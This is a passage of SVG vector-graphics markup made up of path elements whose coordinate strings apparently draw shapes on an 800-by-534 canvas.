			 M340.1,139.9c1.4-1.6,1.8-2,2.1-2.4c-0.4-0.3-0.8-0.7-1.1-0.7c-0.6,0.1-1.4,0.3-1.6,0.7C339.4,138,339.8,138.7,340.1,139.9z
			 M637.1,384.6c0,0.4,0,0.7,0,1.1c1.2,0,2.5,0,3.7,0c0-0.3,0-0.8-0.1-0.8C639.5,384.7,638.3,384.7,637.1,384.6z M418.2,98.2
			c-0.8-0.4-1.1-0.8-1.4-0.8c-0.9,0.1-1.8,0.4-2.7,0.7c0.3,0.3,0.6,0.9,0.8,0.9C415.9,98.9,416.7,98.6,418.2,98.2z M449.4,95.8
			c0,0.1,0,0.2,0,0.3c1.2,0,2.4,0,3.6,0c0-0.1,0-0.2,0-0.3C451.8,95.8,450.6,95.8,449.4,95.8z M413.4,95.5c0-0.3,0-0.6,0-0.9
			c-1.2,0.1-2.4,0.1-3.6,0.2c0,0.1,0,0.4,0.1,0.4C411,95.4,412.2,95.5,413.4,95.5z M363.7,300.5c0.1-0.1,0.2-0.2,0.3-0.3
			c-1.1,0-2.1,0-3.2,0C361.7,300.3,362.7,300.4,363.7,300.5z M326.6,300.3c-1.4-0.4-2-0.7-2.5-0.6c-0.6,0.1-1,0.6-1.6,0.9
			c0.5,0.3,1,0.7,1.5,0.7C324.6,301.4,325.1,300.9,326.6,300.3z M7.8,298.3c-1.3-0.3-1.8-0.5-2.1-0.4c-0.7,0.2-1.3,0.5-1.9,0.8
			c0.3,0.1,0.6,0.4,0.9,0.4C5.3,298.9,6.1,298.7,7.8,298.3z M630,298.5c1.1-0.3,1.5-0.4,1.9-0.5c-0.4-0.4-0.7-0.9-1.2-1
			c-0.2-0.1-0.9,0.4-1,0.7C629.6,297.9,629.9,298.3,630,298.5z"/>
		<path d="M544,139.6c-0.2-3.2,1-4.6,4.4-4c4.5,0.8,9,1.8,13.5,2c6.4,0.3,13.9,2.1,19.1-0.5c5.5-2.7,9.4,0.6,14,0.1
			c5.3-0.6,10.7,0.6,16.1,1c0.9,0.1,1.7,0.5,2.5,0.8c-0.8,0.4-1.6,0.9-2.4,1.1c-0.8,0.2-1.6,0.2-2.4,0.7c4.8,0,9.6,0,14.4,0
			c0-0.3,0-0.7,0-1c-1.1,0-2.1,0.1-3.2,0c-1.4-0.1-2.8-0.4-4.2-0.6c1.1-0.3,2.6-0.2,3.1-0.9c2.2-3.1,4.1-6.3,5.9-9.6
			c0.5-0.9-0.1-2.3,0-3.4c0.2-2,0.4-3.9,0.7-5.9c1.4,1.3,4.2,3.3,3.9,3.7c-1,2,2.4,4.7-0.9,6.2c-0.1,0,0.4,2.6,1.2,3.1
			c1.5,1.1,5.2,0.5,2.2,4c0.6,0.2,1.5,0.8,1.6,0.7c3.1-4,7-1.3,10.6-1.4c2.4-0.1,5.1,0.6,7.1-0.3c7.6-3.5,15.2-2.1,22.8-0.5
			c7.1,1.5,14,1.5,20.8-0.9c3.6-1.3,4.7-2.9,2.2-6.5c-1.1-1.5-0.8-4.1-0.7-6.3c0.2-5.4,0.7-10.8,0.9-16.3c0-0.4-1.5-0.8-2.2-1.4
			c-1.2-1-2.3-2.2-3.5-3.3c1-0.1,1.9-0.3,2.9-0.3c13.4,0,26.8,0,40.2,0c0.8,0,1.5,0.3,2.3,0.4c-0.2,0.6-0.3,1.6-0.7,1.7
			c-0.8,0.3-1.7,0.2-2.6,0.3c-1.5,0.1-3.1,0.1-4.6,0.2c-2.3,0.1-4.5,0.4-6.8,0.4c-4.8-0.1-9.7-0.3-14.5-0.6
			c-3.6-0.2-5.5,0.2-5.2,4.8c0.4,6.8-0.2,13.6-0.2,20.4c0,6,1.5,7.3,7.4,8.5c10.2,2.1,20.3,3.3,30.7,1.7c6.2-1,12.5-0.4,18.8-0.8
			c1.9-0.1,4.8,0.4,3.7-3.4c-0.1-0.2,0.2-0.7,0.4-0.8c7.5-4.5,4.5-11.7,4.6-18.1c0.1-4.2-0.7-8.3-0.8-12.5c0-0.7,1.8-2.1,2.7-2
			c8.4,0.2,16.7,0.7,25.1,1.1c0.6,0,1.3-0.1,2-0.2c-4.2,0.2-8.4,0.3-12.6,0.7c-3.2,0.3-9.1,0.8-9.2,1.7c-0.5,5,0,10.1,0.9,15.1
			c0.7,3.8,2.3,7.5,3.9,11.1c1.4,3.3,0.3,4.9-2.9,5.7c1.9,0.2,3.8,0.4,5.6,0.6c0,0.3,0,0.5,0,0.8c-4.5,0.4-9.1,0.9-13.6,1.3
			c0,0.2,0,0.4,0,0.6c10.2,0,20.5,0,30.8,0c0,0.7,0,1.3,0,2c-12.3,0.3-24.6,0.6-36.8,0.9c-0.4-0.2-0.8-0.7-1.2-0.7
			c-15.4-0.5-30.8-1-46.2-1.5c-2.6-0.1-5.2,0.2-7.8,0.5c-0.5,0-0.9,0.7-1.4,1c0.6,0.2,1.1,0.6,1.7,0.6c6,0,11.9,0,17.9,0
			c12.4,0,24.8,0,37.2-0.1c1.5,0.4,3.1,1.1,4.6,1.1c10.7-0.2,21.4-0.5,32.1-0.8c0,0.7,0,1.3,0,2c-2,0-3.9,0-5.9,0
			c2,0.3,3.9,0.7,5.9,1c0,0.3,0,0.7,0,1c-3.3-0.1-6.6-0.3-9.9-0.4c-14.6-0.5-29.2-0.9-43.8-1.2c-0.7,0-2.3,2.3-2,2.9
			c3.6,7.7,0.9,15.5-0.3,23c-0.7,4.3,0.7,5.8,3.9,5.9c6.9,0.2,13.8,2.8,20.8,0.3c0.7-0.3,1.6-0.2,2.4,0c3.2,0.7,6.3,2,9.6,2.2
			c6.4,0.4,12.9,0.2,19.3,0.3c0,0.3,0,0.7,0,1c-6.3,0.2-12.5,0.4-18.8,0.6c-0.9,0-1.9,0.4-2.8,0.6c0.7,0.5,1.5,0.8,2.1,1.4
			c0.4,0.4,0.7,0.9,1.1,1.4c-0.7,0.2-1.4,0.7-2.1,0.6c-2.7-0.3-5.6-2.4-7.1,2.2c-0.7,2-3.4,2.7-2.7,6.1c0.7,3.2-1.4,6.7,0.6,10.1
			c0.3,0.5-0.7,2.1-1.5,2.9c-1.3,1.4-3.4,2.7,0.7,2.5c0.1,0,0.3,1.2,0.2,1.7c0,0.2-0.9,0.2-1.4,0.3c-1.3,0.4-2.7,1-4,1.4
			c-0.3,0.1-0.8-0.1-1.1-0.1c0.1-0.5,0-1.3,0.2-1.3c3.5-0.8,1.2-2.7,1-4.4c-0.4-3.8-0.4-7.6-0.5-11.5c-0.3-10-0.8-10.5-10.1-11.8
			c6.4-1.8,6.3-1.6,14.4,0.9c1.6,0.5,3.9-1.1,5.8-1.8c0.3-0.1,0.4-0.4,0.6-0.6c-0.4-0.2-0.8-0.4-1.1-0.4c-6.9,0-14.2-2.9-20.7,0.4
			c-6.4,3.2-12-1.5-17.9-0.1c-1.4,0.3-2.6,1.4-4,1.7c-1.4,0.2-3.9,2.2-3.7-1.6c-3.5-0.1-7.8-1.5-10.2,0.1c-4.1,2.7-8.1,2-12.1,2.3
			c-6.1,0.5-7.1,1.8-4.9,7.7c0.4,1,0.4,2.2,0.4,3.3c-0.1,3.7-0.4,7.4-0.5,11c0,0.3,0.9,0.9,1.4,0.9c1,0,2-0.3,3-0.4
			c-0.5,3.2-1,6.4-1.4,9.6c-0.6-0.2-1.2-0.3-1.8-0.5c-0.9-0.3-1.9-0.6-2.8-0.9c0.6,1,1.2,1.9,1.8,2.9c0.4,0.5,0.9,1.3,1.4,1.3
			c5,0.5,9.1,4.1,14.6,3.3c5.7-0.8,11.6-0.1,17.5,0.1c0.5,0,1,0.5,1.5,0.8c-0.4,0.2-0.8,0.7-1.2,0.7c-1.6,0.1-3.4,0.5-4.9,0.1
			c-3-0.8-5.4-0.4-7.6,2c-1.2,1.3-1.3,1-2.1-0.9c-0.3-0.6-1.4-1.3-2.1-1.3c-4.9,0.2-9.8,0.5-14.7,0.8c1.5-3.1,0.5-3.8-5.4-3.7
			c1.7,1.3,3.3,2.6,4.9,3.9c-9.5,0-19.1,0-28.6,0c0-0.5,0-1.1-0.1-1.6c4.3-0.2,8.6,0,12.8-0.8c3.7-0.7,7.1-2.5,10.6-3.9
			c0.3-0.1,0.3-0.7,0.5-1.1c-0.6-0.1-1.4,0.1-1.7-0.2c-0.8-0.8-2.1-1.9-2-2.7c0.5-4.6,0.6-9.3,2.2-13.6c1.1-2.9,0.8-5,0-7.5
			c-0.3-1,0.1-2.3,0.1-3.4c0-4.6-1.9-5.9-6.3-5.6c-5.4,0.4-10.8,0.1-16.4-0.7c0.8-0.2,1.7-0.4,2.5-0.8c0.4-0.2,0.7-0.5,1.1-0.8
			c-0.4-0.3-0.7-0.8-1.1-0.8c-12.8,0-25.6,0-38.4,0c0,0.5,0,0.9,0,1.4c1.5,0,2.9,0,4.4,0l0,0c-1.7,0.7-3.3,1.9-5,2
			c-6,0.1-7.9,1.7-8.6,7.7c-0.2,1.3-0.1,2.7-0.4,3.9c-0.3,1.5-0.9,3-1.4,4.5c-0.9-1.8-2.1-3.6-2.7-5.6c-0.4-1.3,0-2.8,0.2-4.2
			c0.2-1.8,0.6-3.5,0.9-5.2c-3.2-0.6-6.4-1.5-9.7-1.6c-8.4-0.4-16.9-0.9-25.3-0.5c-11.6,0.5-23.2,1.9-34.8,2.7
			c-2.9,0.2-5.8-0.4-8.6-0.5c-6.2-0.4-12.4-1-18.6-1.2c-3.8-0.1-7.9,1.3-10.8-2.8c-0.1-0.2-2,0.9-3.1,1.2c-2,0.6-4.1,1-6.1,1.4
			c-0.3-1.3-0.6-2.6-0.8-3.9l-0.1,0.2c5.8-1.6,11.5-2.6,17.2,0.4c0.8,0.4,1.9,0.2,2.8,0.3c0-0.4,0.2-1.1,0-1.3
			c-0.4-0.4-1-0.6-1.6-0.8c0.6-0.1,1.3-0.4,1.9-0.3c5.1,0.5,10.3,1.5,15.4,1.5c5.2-0.1,10.4-1.5,15.6-1.7c7.2-0.3,14.4,0.3,21.6-0.1
			c3.6-0.2,8.2-1,10.4-3.3c2.2-2.3,3-7.1,2.4-10.5c-1-5.4-2.1-10.8-0.6-16.1c1.1-3.9-3.6-0.9-3.2-3.3c-0.5,0.5-1,1.5-1.5,1.6
			c-1.5,0.2-3.1,0-4.6,0c0.4-4.2-4.1-3.2-5.2-3.3c-8.6-0.6-17.3-0.4-25.9-0.6c-2.2,0-4.5-0.3-6.7-0.4l-0.2,0.1
			c1.4-0.9,2.7-1.8,4.1-2.7c-1.4,0.2-2.7,0.4-4.1,0.6L544,139.6z M606.3,143.4c-2,0.1-4,0.3-6,0.4c-3.8,0.2-4.9,2.1-2.6,5.1
			c4.4,5.7,2.7,11.5,0.8,17.3c-1.7,5.2-0.6,7.2,4.7,8.3c0.6,0.1,1.2,0.6,1.8,0.8c-0.7,0.3-1.4,0.9-2.2,0.9c-2.9,0.2-5.8,0.2-8.7,0.6
			c-0.9,0.1-1.8,1.1-2.7,1.6c0.9,0.2,1.9,0.6,2.8,0.4c5-0.9,10.2-0.5,14.6-4c1.3-1,4-1.4,5.6-0.7c9,3.4,18.3,1.6,27.5,1.7
			c3.4,0,6.9,0,10.3,0.5c2.5,0.3,5,1.3,7.5,1.9c0.1-0.4,0.2-0.9,0.3-1.3c-1.6-0.2-3.1-0.3-4.7-0.5c7.9-1.2,15.7-1.8,23.6-1.8
			c5.7,0,11.4,1,17.1,0.8c5.5-0.2,11.1,3.3,16.4-0.5c0.4-0.3,1.3,0.1,1.9,0.1c3,0.2,6,0.8,8.8,0.4c2.7-0.4,5.1-2.4,7.8-3
			c4-0.9,2.4-3.4,2.3-5.7c-0.3-6.7-0.4-13.4-0.9-20.1c-0.1-1.1-1.9-2.7-3-2.9c-5.4-0.6-10.8-1.1-16.2-1.1
			c-10.8,0.1-21.5,0.7-32.3,0.8c-18,0.2-36,0.2-53.9,0.3c-5.6,0-11.1,0-16.7,0.1C609.2,143.7,607.7,143.6,606.3,143.4z M669.2,139.2
			c-0.1,0.4-0.1,0.8-0.2,1.2c7.1,0,14.2,0,21.7,0C683.3,140,676.3,139.6,669.2,139.2z M555.2,180.6c0,0.3,0,0.7,0,1c6,0,12,0,17.9,0
			c0-0.3,0-0.7,0-1C567.2,180.6,561.2,180.6,555.2,180.6z M704.6,179.3c-0.1,0.2-0.2,0.4-0.2,0.7c-0.7,0-1.3-0.1-2,0
			c-0.7,0.1-1.5,0.3-2.2,0.4c0.8,0.4,1.5,0.8,2.3,1.1c0.6,0.2,1.3,0.2,2,0.1c1.6-0.1,3.1-0.4,4.7-0.6
			C707.7,180.5,706.2,179.9,704.6,179.3z M642.8,140.5c0-0.3,0-0.6,0-0.9c-3,0-5.9,0-8.9,0c-0.2,0-0.3,0.5-0.4,0.7
			c2.7,0.2,5.4,0.5,8.1,0.7C641.9,141,642.3,140.7,642.8,140.5z M653.6,139.7c0,0.3,0.1,0.6,0.1,0.9c3.6,0,7.2,0,10.8,0
			c0-0.3,0-0.6,0-0.9C660.9,139.7,657.3,139.7,653.6,139.7z M733.6,177.1c0.1,0.4,0.2,0.8,0.3,1.2c1.3-0.3,2.7-0.6,4-0.9
			c0.2-0.1,0.3-0.4,0.5-0.6C736.8,176.9,735.2,177,733.6,177.1z M582.6,181.2c0-0.3,0-0.6-0.1-1c-1.4,0.3-2.8,0.6-4.2,1
			C579.8,181.2,581.2,181.2,582.6,181.2z M608.6,180.8c0-0.3,0-0.6-0.1-0.9c-1.5,0-3,0-4.6,0c0,0.2,0,0.4,0,0.6
			C605.6,180.6,607.1,180.7,608.6,180.8z M697,140c0,0.1,0,0.3,0,0.4c1.7,0,3.4,0,5.2,0c0-0.1,0-0.3,0-0.4
			C700.5,140,698.7,140,697,140z M743,176.8c0,0.2-0.1,0.3-0.1,0.5c1.3,0.4,2.5,0.7,3.8,1.1c0.1-0.3,0.1-0.5,0.2-0.8
			C745.6,177.3,744.3,177,743,176.8z M617.7,180.2c-2.4-0.5-3.2-0.8-4-0.8c-0.3,0-0.7,0.6-1,0.9c0.9,0.3,1.7,0.8,2.6,1
			C615.7,181.4,616.2,180.9,617.7,180.2z M510.1,180.1c-0.4,0.5-0.8,0.8-0.9,1.2c0,0.3,0.5,0.9,0.7,0.8c0.4-0.1,0.9-0.4,0.9-0.7
			C510.8,181.1,510.4,180.7,510.1,180.1z"/>
		<path d="M729.7,261.6c2-3.5,3.9-7,5.9-10.5c0.1-0.1,0.3-0.4,0.3-0.4c-3.2-3.9,0.1-3.9,2.4-3.5c3.3,0.6,6.3,6.2,5.4,8.9
			c-1.1,3,0.8,5.2,4,5.4c6.8,0.4,13.6,1.3,20.4,1.6c6.1,0.3,12.2-0.2,18.3,0.1c4.5,0.2,8.9,1,13.4,1.5c0,0.3,0,0.7,0,1
			c-4.2-0.1-8.1,1.6-12.8,0c-4-1.4-9.2,0.8-14,1.1c-2.3,0.1-4.8-0.1-6.8-1c-2.5-1.1-4.5-2.2-6.4,0.6c-0.3,0.4-0.7,0.7-1,1
			c-3.1-5-6.9,0.8-10.5-0.7c-2.2-0.9-5.2-2.1-8.2,0c-1.1,0.8-4.3-1.3-6.5-2.3c-0.2-0.1,0.2-2.5,0.9-2.8c1.1-0.6,2.6-0.3,3.9-0.6
			c0.8-0.2,1.5-0.7,2.3-1.1c-0.6-0.3-1.3-0.5-1.8-0.8c-3.9-2.3-6,2.3-9.2,2.5L729.7,261.6z"/>
		<path d="M744.3,221c2.2-0.1,4.5-0.3,6.7-0.1c2.9,0.2,5.9,0.6,8.8,0.9c4.2,0.4,4.1-3.5,5.8-5.7c0.4-0.5,1.7-0.9,2.1-0.7
			c7,3.6,14.4,4.5,22.2,4.3c3.2-0.1,6.5,1.3,9.8,2c0,0.7,0,1.3,0,2c-4.4-0.4-8.8-1.1-13.2-1.3c-4.8-0.2-9.7,0-14.5,0.1
			c-1,0-2.1,0.4-3.1,0.6c0.9,0.6,1.7,1.4,2.7,1.8c0.8,0.4,1.8,0.3,2.5,0.9c-2.5-1.4-6.9,2.3-8-3.1c0-0.2-1.4-0.3-2.1-0.1
			C757.3,224.8,750.7,224.1,744.3,221L744.3,221z"/>
		<path d="M680.2,525.6c2.7-1.1,5.3-2.3,8.1-3.3c0.5-0.2,1.2,0.4,1.8,0.6c-0.5,0.4-1.1,0.7-1.6,1.1c-0.6,0.5-1.1,1-1.7,1.5
			c0.8,0.1,1.7,0.5,2.5,0.3c3.5-0.8,4,2.7,5.9,4c-0.6,0.7-1,1.6-1.7,2.1c-1.1,0.8-2.4,1.4-3.6,2c-2.7,0-5.3,0-8,0c-2.3,0-4.7,0-7,0
			c-1,0-2,0-3,0c0.4-2.1,4.9-2.5,2.4-5.8c0,0,0.6-0.7,1-0.9c1.5-0.6,3-1.2,4.5-1.7C679.9,525.4,680.1,525.5,680.2,525.6z"/>
		<path d="M0.4,519.8c1.2-0.1,3,0.2,3.5-0.5c2.3-2.9,3.5-0.5,5.1,0.7c-0.4,0.8-0.7,1.6-1.1,2.5c0.7-0.1,1.3-0.2,2-0.3
			c-0.4-0.7-0.7-1.4-1.1-2.2c0.6-3.9,2.6-2.8,4.1-0.9c2.9,3.6,5.6,7.4,8.4,11.1c0.5-0.3,0.9-0.7,1.4-1c-1.5-0.8-3-2-4.6-2.2
			c-2.4-0.3-5,0.1-7.4,0.3c-1.7,0.1-3.9,1.3-4.9,0.6c-3.4-2.5-4.3-0.2-5.4,2.2l0-0.3C0.4,526.5,0.4,523.2,0.4,519.8z"/>
		<path d="M443.1,533.9c-0.1-4,1.5-7.1,4.8-9.3c1.1-0.7,3.4-1.7,3.6-1.4c1.1,1.5,1.9,3.4,2.5,5.2c0.6,1.8,0.8,3.7,1.2,5.5
			C451.1,533.9,447.1,533.9,443.1,533.9z"/>
		<path d="M457.1,0.4c-1.1,2.4,1.4,6.6-4.1,6.8c-7.8,0.3-9-0.2-10.9-6.8C447.1,0.4,452.1,0.4,457.1,0.4z"/>
		<path d="M799.8,444.8c-5.6,1-10.7-1.6-16-2.3l0.2,0.2c0.1-1.7,0.3-3.4,0.1-5.1c-0.1-1.1-0.6-2.1-0.9-3.1c1.6,0.4,3.3,0.5,4.7,1.3
			c4.1,2.2,8,4.7,12,7.1C799.8,443.5,799.8,444.1,799.8,444.8z"/>
		<path d="M799.8,528.9c-1.8-0.3-3.5-0.7-5.3-0.9c-1.1-0.1-2.3-0.2-3.3,0.1c-1.1,0.4-2.1,1.4-3.1,2.1c-0.1-2-0.2-4.1-0.3-6.1
			c0-0.2,0.4-0.6,0.6-0.7c3.8-0.9,7.5-1.7,11.3-2.6C799.8,523.5,799.8,526.2,799.8,528.9z"/>
		<path d="M745.8,0.4c-0.3,0.8-0.7,1.5-0.8,2.3c-0.3,1.4-0.3,4.1-0.8,4.2c-2.6,0.6-5.4,0.5-8.2,0.6c0.2-0.6,0.2-1.5,0.6-1.9
			c2-1.8,4.1-3.5,6.2-5.2C743.8,0.4,744.8,0.4,745.8,0.4z"/>
		<path d="M799.8,298.7c-7.7-0.4-15.4-0.8-23.1-1.3c0-0.3,0-0.5,0-0.8c7.7-0.3,15.4-0.6,23.1-1C799.8,296.7,799.8,297.7,799.8,298.7
			z"/>
		<path d="M0.4,343.7c6,0,11.9-0.1,17.9-0.1c1,0,2,0.7,2.9,1.1c-1,0.4-1.9,1.1-2.9,1.1c-6,0.1-12-0.1-17.9-0.1
			C0.4,345,0.4,344.4,0.4,343.7z"/>
		<path d="M732.8,533.9c0.7-1.2,1.5-2.4,1.9-3.7c0.9-3.2,1.9-3,3.3-0.3c0.2,0.4,1.6,0.7,2,0.4c0.6-0.3,0.8-1.3,1.1-2
			c0.2,0.9,0.5,1.9,0.4,2.8c-0.1,0.9-0.5,1.8-0.8,2.8C738.1,533.9,735.5,533.9,732.8,533.9z"/>
		<path d="M0.4,490.8c1.2,0.6,2.3,1.2,3.5,1.8c0.4,0.2,0.9,0.4,1.2,0.8c0.2,0.3,0.1,0.8,0.1,1.3c-4.8-1.2,0.8,7.1-4.7,5.2
			C0.4,496.8,0.4,493.8,0.4,490.8z"/>
		<path d="M701.8,0.4c-2.5,2.5-9,3.7-11.5,2.1c-0.4-0.3-0.3-1.4-0.5-2.1C693.9,0.4,697.8,0.4,701.8,0.4z"/>
		<path d="M799.8,345.7c-4.3,0-8.6,0-13,0c0-0.4,0-0.8,0-1.2c4.3-0.3,8.7-0.5,13-0.8C799.8,344.4,799.8,345,799.8,345.7z"/>
		<path d="M740.8,0.4c-1.3,0.9-2.6,1.9-3.9,2.8c-3.4,2.2-5.1,1.2-5.1-2.8C734.8,0.4,737.8,0.4,740.8,0.4z"/>
		<path d="M799.8,184.6c-3.5-0.4-7.1-0.9-10.6-1.3c0-0.2,0-0.4,0-0.6c3.5-0.3,7.1-0.7,10.6-1C799.8,182.6,799.8,183.6,799.8,184.6z"
			/>
		<path d="M799.8,436.8c-0.2,0-0.3,0-0.5,0c-2.5,0-5-0.3-4.5-3.6c0-0.4,3.3-0.3,5-0.4C799.8,434.1,799.8,435.4,799.8,436.8z"/>
		<path d="M716.8,0.4c0.5,4-3.4,2.2-4.2,2.2c-2.3,0-4.5-1.4-6.8-2.2C709.5,0.4,713.2,0.4,716.8,0.4z"/>
		<path d="M713.8,533.9c0.1-0.3,0-0.8,0.2-1c1.2-1.2,2.5-2.3,3.8-3.5c0,1.5,0,3,0.1,4.5C716.5,533.9,715.2,533.9,713.8,533.9z"/>
		<path d="M699.8,533.9c-0.7-1.2-1.5-2.3-2.2-3.5c0.6-0.4,1.3-0.8,1.9-1.1c0.7,1.5,1.5,3.1,2.2,4.6
			C701.2,533.9,700.5,533.9,699.8,533.9z"/>
		<path d="M474.5,530.1c3.3-0.7,5.2-0.1,3.6,3.8c-1,0-2,0-3,0c-0.3-1.2-0.6-2.4-1-3.6C474.3,530.1,474.4,530.1,474.5,530.1z"/>
		<path d="M799.8,456.8c-1.2-0.1-2.5-0.2-3.7-0.2c0.5-1.1,1-2.2,1.6-3.2c0.6-0.9,1.4-1.7,2.1-2.6
			C799.8,452.8,799.8,454.8,799.8,456.8z"/>
		<path d="M0.4,529.9c0,0,0,0.3,0,0.3c1.2,0,2.4-0.1,3.5-0.1c-1.2,0.9-2.4,1.9-3.5,2.8C0.4,531.9,0.4,530.9,0.4,529.9z"/>
		<path d="M799.8,137.5c-2.7-0.4-5.4-0.8-8-1.2c0-0.3,0-0.5,0-0.8c2.7,0,5.4,0,8.1,0C799.8,136.2,799.8,136.9,799.8,137.5z"/>
		<path d="M5.5,443.7c-1.7,0.4-3.4,0.7-5.1,1.1c0-0.7,0-1.3,0-2c2-0.7,4.1-1.5,6.1-2.2c-0.4,1.1-0.8,2.2-1.2,3.3
			C5.4,443.9,5.5,443.7,5.5,443.7z"/>
		<path d="M799.8,6.4c-1.9-1.7-2.8-3.3,0-5C799.8,3.1,799.8,4.8,799.8,6.4z"/>
		<path d="M454.1,260.6c1.6-0.1,3.2-0.5,4.7-0.4c11.5,0.5,23,1.4,34.6,1.6c11.8,0.3,23.6-0.2,35.4-0.1c7,0.1,14,0.7,21,1
			c2.7,0.1,5.5-0.1,8.2-0.1c0.9,0,1.8,0.6,2.6,0.9c-0.9,0.5-1.8,1.2-2.8,1.5c-1,0.3-2.1,0.2-3.2,0.3c1.4,0.6,2.8,1.3,4.3,1.6
			c1.2,0.3,2.5,0,3.8-0.1c-0.8,0.9-1.7,1.8-2.5,2.8c-2.4,2.9-4.9,5.3-8.7,2.3c-0.4-0.1-0.8-0.3-1.3-0.4c-0.6-0.8-1.4-1.5-1.8-2.3
			c-0.3-0.6,0-1.5,0.1-2.3c0.7,0.2,1.5,0.6,2.2,0.7c0.7,0.2,1.5,0.2,2.3,0.3c-0.3-0.7-0.3-1.8-0.9-2.1c-1.1-0.6-2.5-1.1-3.7-1.2
			c-6.4-0.1-12.7,0-19.1-0.2c-3.9-0.1-7.7-0.5-11.7,0c3.6,0.8,7.3,1.6,11.3,2.5c-10,0-19.6-0.2-29.2,0.1c-9.1,0.3-18.4,1.8-26.7-3.5
			c-0.3,0-0.6,0-0.9,0c-9,0.1-17.9,0.2-26.9,0.2c-15.3,0-30.5-0.1-45.8-0.2c-1.1,0-2.1,0.4-3.2,0.7c1.1,0.5,2.1,1.4,3.2,1.4
			c7.9,0.1,15.7,0.1,23.6,0.1c0,0.4,0,0.8,0,1.2c-11.1,0-22.2,0-33.3-0.1c-0.3,0-0.8-1.4-0.8-2.2c0-1.2,0.4-2.5,0.6-3.7l-0.1,0.1
			c3.8,0.2,7.5,0.4,11.3,0.5c12.9,0.1,25.8,0.2,38.7,0c2.2,0,4.3-1.2,6.5-1.9c0,0-0.1-0.2-0.1-0.2c2.7,0.4,5.5,0.7,8.2,1.1
			C454.2,260.7,454.1,260.6,454.1,260.6z M486.4,263.3c-0.8,0.3-1.5,0.6-2.2,0.8c0.9,0.3,1.8,0.7,2.7,0.8c0.5,0.1,1.1-0.2,1.7-0.3
			C487.9,264.3,487.3,263.9,486.4,263.3z M556.4,270.9c-0.5-0.7-0.8-1.3-1-1.3c-0.5,0.1-1,0.5-1.5,0.7c0.2,0.4,0.4,1.1,0.7,1.1
			C555.1,271.5,555.7,271.2,556.4,270.9z"/>
		<path d="M595.6,486.7c1.3,2.7,2.6,5.5,4,8.2c-1.2-0.2-2.8-0.1-3.7-0.8c-2.9-2.5-5.1-0.2-7.5,0.8c0.4-3.5,1.1-6.8,5.9-6.3
			c0.4,0,1-1.2,1.5-1.8L595.6,486.7z"/>
		<path d="M235,485.9c-0.3-1.5-0.6-3-0.8-4.6c1.6,0.5,3.1,1,4.7,1.4c1.7,0.5,3.5,0.8,5.3,1.2c-1.6,0.9-3.4,1.7-4.9,2.8
			c-1.1,0.8-1.9,2.1-2.8,3.1c-1.6,0-3.2-0.1-4.8-0.1c0.9-1.2,1.7-2.3,2.6-3.5C234.6,486.1,234.9,486,235,485.9z"/>
		<path d="M481.8,199.3c-2.4-3.2-2.8-6.4-0.4-9.8c0.2-0.3,0.5-0.7,0.7-1c0.5,0.2,1.3,0.3,1.3,0.5c0.2,3.2,0.4,6.4,0.4,9.5
			c0,0.2-1.4,0.4-2.1,0.7L481.8,199.3z"/>
		<path d="M621.1,468c0.4,1.4,1.2,2.9,1.1,4.2c-0.1,1-1.4,1.9-2.2,2.9c-0.3-0.6-0.5-1.3-0.9-1.8c-0.3-0.3-1-0.2-1.4-0.2
			c-1.6,0.1-3.2,0.3-4.8,0.5c0,0,0.1,0.2,0.1,0.2c2.7-1.9,5.4-3.8,8.1-5.6L621.1,468z"/>
		<path d="M357.9,218c-2.2-2.2-4.4-4.4-6.4-6.4c2.8,0.4,5.8,0.8,8.9,1.3c0.4,0.1,0.9,0.3,1.3,0.4c-0.2,0.3-0.3,0.7-0.5,0.7
			c-4.1,0-0.3,3.3-1.8,4.4C358.9,218.2,358.4,218.1,357.9,218z"/>
		<path d="M197.2,40.2c0.9-0.6,2-1.9,2.7-1.7c1.3,0.4,2.4,1.5,3.5,2.4c-0.4,0.5-0.9,1.4-1.1,1.3c-1.7-0.6-3.4-1.5-5.1-2.2
			L197.2,40.2z"/>
		<path d="M220.2,480.9c-0.5-2.5-3.9-4.5-1-7.4c0,0.1-0.1,0.3-0.2,0.4c1.3,1.9,2.6,3.8,4,5.7C222,480,221.1,480.4,220.2,480.9z"/>
		<path d="M637.9,504c2,0.6,4,1.2,6,1.8c-1.6,0.8-3,1.8-4.7,2.3c-0.9,0.2-2-0.6-3-0.9c0.7-1,1.4-2,2.1-3L637.9,504z"/>
		<path d="M126.1,472.5c-1.3-0.4-2.6-0.9-3.8-1.3c0.7-1.1,1.4-2.3,2.1-3.4l-0.2-0.1c0.7,1.6,1.4,3.1,2,4.7L126.1,472.5z"/>
		<path d="M651.8,466.1c3.3-0.5,6.5-1,9.8-1.6c0,0.5,0.1,0.9,0.1,1.4c-3.3,0-6.6,0-9.9,0L651.8,466.1z"/>
		<path d="M594,482.5c-2.3,0-4.6,0-6.9,0c0.1-0.7,0.1-1.3,0.2-2c2.3,0.7,4.5,1.5,6.8,2.2L594,482.5z"/>
		<path d="M187.2,470c-1,0.5-1.9,1.5-2.9,1.4c-1-0.1-1.9-1.1-2.9-1.7c0.8-0.2,1.7-0.7,2.5-0.6C185.1,469.2,186.1,469.7,187.2,470
			L187.2,470z"/>
		<path d="M36.7,345.1c-3.1,0.4-6.1,0.8-9.2,1.1c-0.4,0-0.9-0.7-1.3-1c0.4-0.2,0.9-0.5,1.3-0.5c3.1,0.1,6.2,0.4,9.2,0.5L36.7,345.1z
			"/>
		<path d="M54.6,23.1c-0.3,0.9-0.5,1.9-0.8,2.8c-0.4-0.2-0.8-0.4-1.2-0.6c0.6-0.9,1.1-1.7,1.7-2.6l-0.2,0
			C54.4,22.9,54.6,23,54.6,23.1z"/>
		<path d="M152.2,469.4c0.3-0.7,0.7-1.3,1-2l0-0.1c2.1,1.2,4.1,2.4,6.2,3.6C157,470.4,154.6,469.9,152.2,469.4z"/>
		<path d="M261.7,141.8c-1.2,0.4-2.4,0.8-3.6,1.2c0.1-0.5,0.1-1.1,0.2-1.6C259.4,141.6,260.6,141.7,261.7,141.8z"/>
		<path d="M168.2,475.8c3.5,0.1,3.2,1.7,1.5,3.8c0-0.2,0-0.3-0.1-0.3C169.2,478.1,168.7,476.9,168.2,475.8z"/>
		<path d="M54.6,23.1c0-0.1-0.2-0.2-0.5-0.3L54,22.9c0.3-0.1,0.6-0.3,0.9-0.3c1.3-0.1,2.6-0.1,3.9-0.2c0,0.3,0,0.6,0,0.9
			C57.4,23.2,56,23.2,54.6,23.1z"/>
		<path d="M340.3,130.3c0.8-0.8,1.6-1.6,2.5-2.4c0.2,0.4,0.5,0.8,0.7,1.2c-1.1,0.3-2.2,0.7-3.3,1
			C340.2,130.1,340.3,130.3,340.3,130.3z"/>
